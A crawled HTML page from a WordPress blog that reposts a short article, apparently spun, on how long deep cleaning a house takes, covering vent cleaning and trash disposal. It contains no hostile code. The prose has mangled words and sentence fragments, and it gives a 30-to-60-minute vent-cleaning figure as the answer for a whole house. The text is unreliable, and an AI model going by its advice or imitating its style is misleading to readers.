

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/
body_size: 13485
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How Long Should It Take to Deep Clean a House? - The Wick Hut - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Long Should It Take to Deep Clean a House? - The Wick Hut - College Reunion" />
	<meta property="og:description" content="How long should it take to deep clean a house If you use sional duct cleaners, then you can thoroughly cleanse your vents in a short time. A lot of duct cleaning companies offer services such as dryer vent cleaning and cleaning of the air ducts. They can enhance the air quality of your home, [&hellip;]" />
	<meta property="og:url" content="https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta property="article:published_time" content="2023-04-04T05:00:18+00:00" />
	<meta property="og:image" content="https://thewickhut.com/wp-content/uploads/2023/02/5506637.jpg" />
	<meta name="author" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="College Reunion" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#article","isPartOf":{"@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/"},"author":{"name":"College Reunion","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"headline":"How Long Should It Take to Deep Clean a House? &#8211; The Wick Hut","datePublished":"2023-04-04T05:00:18+00:00","mainEntityOfPage":{"@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/"},"wordCount":412,"commentCount":0,"image":{"@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#primaryimage"},"thumbnailUrl":"https://thewickhut.com/wp-content/uploads/2023/02/5506637.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#respond"]}]},{"@type":"WebPage","@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/","url":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/","name":"How Long Should It Take to Deep Clean a House? - The Wick Hut - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"primaryImageOfPage":{"@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#primaryimage"},"image":{"@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#primaryimage"},"thumbnailUrl":"https://thewickhut.com/wp-content/uploads/2023/02/5506637.jpg","datePublished":"2023-04-04T05:00:18+00:00","author":{"@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"breadcrumb":{"@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#primaryimage","url":"https://thewickhut.com/wp-content/uploads/2023/02/5506637.jpg","contentUrl":"https://thewickhut.com/wp-content/uploads/2023/02/5506637.jpg"},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"How Long Should It Take to Deep Clean a House? &#8211; The Wick Hut"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940","name":"College Reunion","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"College Reunion"},"url":"https://collegereunion.co/author/college-reunion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; How Long Should It Take to Deep Clean a House? &#8211; The Wick Hut Comments Feed" href="https://collegereunion.co/how-long-should-it-take-to-deep-clean-a-house-the-wick-hut/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fhow-long-should-it-take-to-deep-clean-a-house-the-wick-hut%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fhow-long-should-it-take-to-deep-clean-a-house-the-wick-hut%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/posts/680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://collegereunion.co/?p=680' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-680 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">How Long Should It Take to Deep Clean a House? &#8211; The Wick Hut</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2023/04/04/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-04T05:00:18+00:00">April 4, 2023</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://collegereunion.co/category/home/"><span itemprop="name">Home</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">How Long Should It Take to Deep Clean a House? &#8211; The Wick Hut</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-680" class="post-680 post type-post status-publish format-standard hentry category-home">
	
<div class="entry-content">
    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p><a href='https://thewickhut.com/2023/02/02/how-long-should-it-take-to-deep-clean-a-house/'><img src='https://thewickhut.com/wp-content/uploads/2023/02/5506637.jpg' ></a> </p>
<p> <a href='https://thewickhut.com/2023/02/02/how-long-should-it-take-to-deep-clean-a-house/'>How long should it take to deep clean a house</a> If you use sional duct cleaners, then you can thoroughly cleanse your vents in a short time. A lot of duct cleaning companies offer services such as dryer vent cleaning and cleaning of the air ducts. They can enhance the air quality of your home, as well to reduce the quantity of allergens within. For those wondering what is the time frame to clean up a home thoroughly, depending on how many vents need to be cleaned, this task may be anywhere between 30 minutes to an entire hour.</p>
<p>
 Alongside having your vents cleaned inside, you could also scrub any debris off the outside of the vent using brushes and vacuum cleaners. The goal is to minimize dust accumulation at home, while keeping it tidy between thorough cleanings.
</p>
<p>The time has come to dispose of all the garbage</p>
<p>
 Even though it doesn&#8217;t seem to be, the process of getting rid of bulk trash can be a lengthy process when you are deep clearing a house. In the case of the volume of garbage that you&#8217;re able to dispose of, it may take several hours to thoroughly clean and dispose of all the trash. Make sure you wear gloves when working with any bulk rubbish and make use of a garbage container or bag to dispose of it. rid of the trash. The dumpster rental service or service for renting dumpsters may assist you in reducing the volume of garbage which needs to be eliminated. Check your local listings for a reliable dumpster rental business.
</p>
<p>
